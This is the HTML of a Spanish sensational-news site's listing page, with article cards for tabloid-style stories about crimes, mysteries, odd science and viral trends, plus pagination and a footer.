                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/un-padre-tiene-la-respuesta-perfecta-de-5-palabras-despues-de-que-un-profesor-criticara-publicamente-a-su-hija-en-clase/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/casas-de-munecas-del-horror-de-harvard-creadas-con-un-siniestro-proposito/">
											<img src="https://i2-prod.themirror.com/article1577234.ece/ALTERNATES/s1200f/0_These-eerie-dollhouse-scenes-were-constructed-by-one-woman.jpg" alt="Casas de muñecas del horror de Harvard creadas con un siniestro propósito" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/casas-de-munecas-del-horror-de-harvard-creadas-con-un-siniestro-proposito/" itemprop="headline">Casas de muñecas del horror de Harvard creadas con un siniestro propósito</a></h2>

                <p><small>

                    <time datetime="2026-01-06T01:00:00+08:00" itemprop="datePublished">

                        06/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/casas-de-munecas-del-horror-de-harvard-creadas-con-un-siniestro-proposito/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="06/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-muerte-mas-espantosa-de-todos-los-tiempos-buzos-fueron-hervidos-desde-dentro/">
											<img src="https://i2-prod.themirror.com/article1577159.ece/ALTERNATES/s1200f/0_The-Byford-Dolphin-oil-rig-and-its-safety-ship-is-seen-in-th.jpg" alt="&quot;La muerte más espantosa de todos los tiempos&quot;: buzos fueron &quot;hervidos desde dentro&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-muerte-mas-espantosa-de-todos-los-tiempos-buzos-fueron-hervidos-desde-dentro/" itemprop="headline">&quot;La muerte más espantosa de todos los tiempos&quot;: buzos fueron &quot;hervidos desde dentro&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-06T01:00:00+08:00" itemprop="datePublished">

                        06/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-muerte-mas-espantosa-de-todos-los-tiempos-buzos-fueron-hervidos-desde-dentro/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="06/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ingeniero-afirma-que-el-crimen-perfecto-del-mh370-aun-puede-resolverse-mientras-comienza-una-nueva-busqueda/">
											<img src="https://i2-prod.themirror.com/article1594551.ece/ALTERNATES/s1200f/2_Malaysia-Airlines-plane.jpg" alt="Ingeniero afirma que el &quot;crimen perfecto&quot; del MH370 aún puede resolverse mientras comienza una nueva búsqueda" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ingeniero-afirma-que-el-crimen-perfecto-del-mh370-aun-puede-resolverse-mientras-comienza-una-nueva-busqueda/" itemprop="headline">Ingeniero afirma que el &quot;crimen perfecto&quot; del MH370 aún puede resolverse mientras comienza una nueva búsqueda</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/ingeniero-afirma-que-el-crimen-perfecto-del-mh370-aun-puede-resolverse-mientras-comienza-una-nueva-busqueda/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/">
											<img src="https://i2-prod.themirror.com/article1577673.ece/ALTERNATES/s1200f/0_Unidentified-flying-object-illustration.jpg" alt="Mensaje OVNI &#039;del futuro de la humanidad&#039; esperó treinta años para ser leído" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/" itemprop="headline">Mensaje OVNI &#039;del futuro de la humanidad&#039; esperó treinta años para ser leído</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dentro-de-la-isla-griega-que-ofrece-alojamiento-gratis-para-cuidar-gatos-rescatados/">
											<img src="https://i2-prod.themirror.com/article1595092.ece/ALTERNATES/s1200f/0_Street-cat-in-a-narrow-paved-alley-of-Ano-Syros-in-Syros-island-Cyclades-Greece.jpg" alt="Dentro de la isla griega que ofrece alojamiento gratis para cuidar gatos rescatados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dentro-de-la-isla-griega-que-ofrece-alojamiento-gratis-para-cuidar-gatos-rescatados/" itemprop="headline">Dentro de la isla griega que ofrece alojamiento gratis para cuidar gatos rescatados</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/dentro-de-la-isla-griega-que-ofrece-alojamiento-gratis-para-cuidar-gatos-rescatados/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/madre-revisa-el-monitor-de-bebe-y-descubre-un-invitado-inesperado-con-su-hijo-pequeno-dormido/">
											<img src="https://i2-prod.themirror.com/article1596071.ece/ALTERNATES/s1200f/1_Portrait-of-Parenthood.jpg" alt="Madre revisa el monitor de bebé y descubre un invitado inesperado con su hijo pequeño dormido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/madre-revisa-el-monitor-de-bebe-y-descubre-un-invitado-inesperado-con-su-hijo-pequeno-dormido/" itemprop="headline">Madre revisa el monitor de bebé y descubre un invitado inesperado con su hijo pequeño dormido</a></h2>

                <p><small>

                    <time datetime="2026-01-04T01:00:00+08:00" itemprop="datePublished">

                        04/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/madre-revisa-el-monitor-de-bebe-y-descubre-un-invitado-inesperado-con-su-hijo-pequeno-dormido/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="04/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-conmovedora-resolucion-de-ano-nuevo-2026-de-un-padre-deja-a-la-gente-llorando/">
											<img src="https://i2-prod.themirror.com/article1576916.ece/ALTERNATES/s1200f/2_Golden-2026-numbers-held-in-hands-outdoors.jpg" alt="La conmovedora Resolución de Año Nuevo 2026 de un padre deja a la gente llorando" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-conmovedora-resolucion-de-ano-nuevo-2026-de-un-padre-deja-a-la-gente-llorando/" itemprop="headline">La conmovedora Resolución de Año Nuevo 2026 de un padre deja a la gente llorando</a></h2>

                <p><small>

                    <time datetime="2026-01-01T01:00:00+08:00" itemprop="datePublished">

                        01/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-conmovedora-resolucion-de-ano-nuevo-2026-de-un-padre-deja-a-la-gente-llorando/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="01/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/madre-disfruta-de-una-gran-estancia-en-hotel-antes-de-detectar-un-visitante-no-deseado-en-el-monitor-del-bebe/">
											<img src="https://i2-prod.themirror.com/article1591022.ece/ALTERNATES/s1200f/0_Hotel-room-comfort-with-good-sleep-easy-relaxation-lifestyle-of-Asian-girl-on-bed-have-a-nice-day-mo.jpg" alt="Madre disfruta de una &quot;gran&quot; estancia en hotel antes de detectar un visitante no deseado en el monitor del bebé" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/madre-disfruta-de-una-gran-estancia-en-hotel-antes-de-detectar-un-visitante-no-deseado-en-el-monitor-del-bebe/" itemprop="headline">Madre disfruta de una &quot;gran&quot; estancia en hotel antes de detectar un visitante no deseado en el monitor del bebé</a></h2>

                <p><small>

                    <time datetime="2025-12-31T12:00:00+08:00" itemprop="datePublished">

                        31/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/madre-disfruta-de-una-gran-estancia-en-hotel-antes-de-detectar-un-visitante-no-deseado-en-el-monitor-del-bebe/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="31/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nostradamus-predice-que-una-gran-estrella-morira-en-2026-en-4-escalofriantes-predicciones/">
											<img src="https://i2-prod.themirror.com/article1571196.ece/ALTERNATES/s1200f/0_Portrait-of-Nostradamus.jpg" alt="Nostradamus predice que una gran estrella morirá en 2026 en 4 escalofriantes predicciones" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nostradamus-predice-que-una-gran-estrella-morira-en-2026-en-4-escalofriantes-predicciones/" itemprop="headline">Nostradamus predice que una gran estrella morirá en 2026 en 4 escalofriantes predicciones</a></h2>

                <p><small>

                    <time datetime="2025-12-28T12:00:00+08:00" itemprop="datePublished">

                        28/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/nostradamus-predice-que-una-gran-estrella-morira-en-2026-en-4-escalofriantes-predicciones/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="28/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-fans-del-grinch-detectan-un-detalle-que-nunca-habian-notado-y-dicen-que-arruina-la-pelicula/">
											<img src="https://i2-prod.themirror.com/article861731.ece/ALTERNATES/s1200f/0_The-How-The-Grinch-Stole-Christmas-Grinch-2000.jpg" alt="Los fans del Grinch detectan un detalle que &#039;nunca habían notado&#039; y dicen que arruina la película" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-fans-del-grinch-detectan-un-detalle-que-nunca-habian-notado-y-dicen-que-arruina-la-pelicula/" itemprop="headline">Los fans del Grinch detectan un detalle que &#039;nunca habían notado&#039; y dicen que arruina la película</a></h2>

                <p><small>

                    <time datetime="2025-12-21T12:00:00+08:00" itemprop="datePublished">

                        21/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/los-fans-del-grinch-detectan-un-detalle-que-nunca-habian-notado-y-dicen-que-arruina-la-pelicula/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="21/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos/">
											<img src="https://i2-prod.themirror.com/article1567101.ece/ALTERNATES/s1200f/0_Former-Site-Of-Unit-731-Reopens-To-Public.jpg" alt="Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos/" itemprop="headline">Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos</a></h2>

                <p><small>

                    <time datetime="2025-12-20T12:00:00+08:00" itemprop="datePublished">

                        20/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="20/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto/">
											<img src="https://i2-prod.themirror.com/article1557148.ece/ALTERNATES/s1200f/0_PAY-Roman-Novak-8-East2west-News.jpg" alt="Escalofriante texto final de estafador y esposa encontrados &quot;envueltos en concreto&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto/" itemprop="headline">Escalofriante texto final de estafador y esposa encontrados &quot;envueltos en concreto&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-17T12:00:00+08:00" itemprop="datePublished">

                        17/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="17/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/">
											<img src="https://i2-prod.themirror.com/article1557876.ece/ALTERNATES/s1200f/0_Woman-lying-in-bed-with-man-and-covering-her-nose-with-her-hand.jpg" alt="Científicos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cuáles olían peor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/" itemprop="headline">Científicos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cuáles olían peor</a></h2>

                <p><small>

                    <time datetime="2025-12-14T12:00:00+08:00" itemprop="datePublished">

                        14/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="14/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/">
											<img src="https://i2-prod.themirror.com/article1555736.ece/ALTERNATES/s1200f/0_Angry-asian-woman-clenching-fists-and-tightly-closing-eyes-Concept-of-inner-rage-frustration-and-emotional-outburst.jpg" alt="La vida moderna nos está enfermando y agotando porque nuestros cuerpos no están hechos para ella" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/" itemprop="headline">La vida moderna nos está enfermando y agotando porque nuestros cuerpos no están hechos para ella</a></h2>

                <p><small>

                    <time datetime="2025-12-11T12:00:00+08:00" itemprop="datePublished">

                        11/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="11/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/">
											<img src="https://i2-prod.themirror.com/article1361242.ece/ALTERNATES/s1200f/1_Charity-shop.jpg" alt="Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/" itemprop="headline">Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo</a></h2>

                <p><small>

                    <time datetime="2025-12-11T12:00:00+08:00" itemprop="datePublished">

                        11/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="11/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/">
											<img src="https://i2-prod.themirror.com/article1553015.ece/ALTERNATES/s1200f/0_In-N-Out-Burger-In-San-Diego.jpg" alt="In-N-Out elimina el número 67 de su sistema de pedidos debido a la tendencia viral del 6-7" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/" itemprop="headline">In-N-Out elimina el número 67 de su sistema de pedidos debido a la tendencia viral del 6-7</a></h2>

                <p><small>

                    <time datetime="2025-12-10T12:00:00+08:00" itemprop="datePublished">

                        10/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="10/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/">
											<img src="https://i2-prod.themirror.com/article1550812.ece/ALTERNATES/s1200f/0_Image_20251206_132149_476jpeg.jpg" alt="Adolescente muere al participar en peligrosa tendencia de redes sociales" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/" itemprop="headline">Adolescente muere al participar en peligrosa tendencia de redes sociales</a></h2>

                <p><small>

                    <time datetime="2025-12-09T12:00:00+08:00" itemprop="datePublished">

                        09/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="09/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/">
											<img src="https://i2-prod.themirror.com/article1542415.ece/ALTERNATES/s1200e/0_This-photo-taken-on-February-1-2018-sho.jpg" alt="Fábrica que fabrica muñecas sexuales &quot;infantiles&quot; detiene su producción" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/" itemprop="headline">Fábrica que fabrica muñecas sexuales &quot;infantiles&quot; detiene su producción</a></h2>

                <p><small>

                    <time datetime="2025-12-04T12:00:00+08:00" itemprop="datePublished">

                        04/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="04/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/">
											<img src="https://i2-prod.themirror.com/article1539516.ece/ALTERNATES/s1200e/0_Multiethnic-family-moving-home.jpg" alt="Familia británica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/" itemprop="headline">Familia británica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron</a></h2>

                <p><small>

                    <time datetime="2025-12-03T12:00:00+08:00" itemprop="datePublished">

                        03/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="03/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/">
											<img src="https://i2-prod.themirror.com/article1532746.ece/ALTERNATES/s1200e/0_Screenshot-2021-05-24-at-115029.jpg" alt="&quot;Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/" itemprop="headline">&quot;Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/">
											<img src="https://i2-prod.themirror.com/article1533003.ece/ALTERNATES/s1200e/0_PAY-Valdai-cannibal_7_Vkontakte_east2west.jpg" alt="Asesino caníbal enfermizo asó el cerebro de su novia y bebió su sangre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/" itemprop="headline">Asesino caníbal enfermizo asó el cerebro de su novia y bebió su sangre</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/">
											<img src="https://i2-prod.themirror.com/article774662.ece/ALTERNATES/s1200e/0_JS319367524.jpg" alt="Arqueólogos logran un gran avance al buscar al &quot;verdadero&quot; Papá Noel" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/" itemprop="headline">Arqueólogos logran un gran avance al buscar al &quot;verdadero&quot; Papá Noel</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/">
											<img src="https://i2-prod.themirror.com/article1533563.ece/ALTERNATES/s1200e/0_Screenshot-2025-11-28-181523.jpg" alt="Compradora de Acción de Gracias criticada por acaparar pollos asados, pero hay más en la historia" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/" itemprop="headline">Compradora de Acción de Gracias criticada por acaparar pollos asados, pero hay más en la historia</a></h2>

                <p><small>

                    <time datetime="2025-11-29T11:00:00+08:00" itemprop="datePublished">

                        29/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="29/11/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/5" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>mundogore.com</h3>

        <p style="margin: 10px 0; color: #ccc;">mundogore.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 mundogore.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#d5b7baa1bcbfbabbb9bcbbb095b2b8b4bcb9fbb6bab8" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



